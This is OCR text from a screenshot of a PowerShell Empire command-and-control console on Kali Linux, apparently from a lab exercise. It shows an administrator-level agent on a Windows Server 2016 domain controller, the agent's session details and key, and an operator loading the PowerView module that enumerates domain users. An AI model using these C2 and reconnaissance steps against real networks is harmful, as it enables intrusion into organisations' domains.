 Kali-Linux-2020.4-vbox-amd64 (Before power empire) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /opt/Empire 01:55 AM
root@kali:/opt/Empire
File Actions Edit View Help
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
SRV2016 ps 10.0.2.27 DC1 *syberoffense\Administr powershell 4872 5/0.0 2021-05-10 05:52:54 http
(Empire: agents) > interact SRV2016
(Empire: SRV2016) > info
[*] Agent info:
checkin_time 2021-05-10 05:50:36.730240+00:00
delay 5
external_ip 10.0.2.27
high_integrity True
hostname DC1
internal_ip 10.0.2.27
jitter 0.0
kill_date
language powershell
language_version 5
lastseen_time 2021-05-10 05:53:50.288138+00:00
listener http
lost_limit 60
name SRV2016
nonce 1511686087845801
os_details Microsoft Windows Server 2016 Standard Evaluation
process_id 4872
process_name powershell
profile /admin/get.php,/news.php,/login/process.php|Mozilla/5.0 (Windows NT
6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
session_id DVNUHAGB
session_key 7<i{mY9h=1DgC-N%a:$>Vte/u}I.X!fQ
username syberoffense\Administrator
working_hours
(Empire: SRV2016) > usemodule situational_awareness/network/powerview/get_user
KALI
Right Ctrl